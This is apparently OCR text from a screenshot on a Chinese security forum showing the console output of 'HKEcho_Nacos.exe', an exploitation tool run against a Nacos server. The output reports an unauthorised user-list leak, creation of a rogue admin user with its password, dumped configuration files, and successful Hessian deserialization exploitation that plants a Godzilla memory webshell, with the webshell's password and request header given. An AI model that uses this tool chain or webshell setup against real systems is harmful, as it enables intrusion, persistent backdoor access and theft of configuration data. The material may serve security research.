 名称
NacosRce
results
HKEcho_Nacos.exe
nacosleak.exe
\ceshi>HKEcho_Nacos.exe -u http://192. .19:8848
* * * * * * * * * * * * * * * * * * * * * * * *
~~||HKEcho Nacos快速利用工具||~~
【*】Author: HKEcho
<*哥斯拉内存马*>
密码:pass/key
设置请求头:x-client-data:godzilla;
设置Referer:https://www.google.com/
* * * * * * * * * * * * * * * * * * * * * * * *
【-】正在检测目标: http://192. .19:8848 ......
【-】正在检测Nacos未授权查看用户列表......
【+】目标存在Nacos未授权查看用户列表漏洞: 访问 http://192. .19:8848/nacos/v1/auth/users?pageNo=1&pageSize=5
细信息
【-】正在检测nacos默认口令......
【-】目标不存在nacos默认口令
【-】正在检测任意用户添加漏洞......
【+】目标存在任意用户添加漏洞: 用户:nacos629148 添加成功, 密码为: n@c0s936
【+】配置文件结果已保存目录: \ceshi\results\192_ _19_8848\public\
【+】Nacos Hessian反序列化漏洞利用成功,请配合哥斯拉插件postnacos食用: http://192 .19:8848/nacos
先知社区